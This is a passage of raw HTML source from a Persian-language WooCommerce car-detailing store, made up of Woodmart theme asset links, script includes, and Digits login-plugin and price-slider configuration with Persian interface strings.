s/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/","state":"29c46cf04c","uccode":"+98","nonce":"84d5ca16bc","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%86%D8%A7%D9%86%D9%88%DA%A9%D9%88%D8%AA%DB%8C%D9%86%DA%AF/","state":"29c46cf04c","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"84d5ca16bc"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 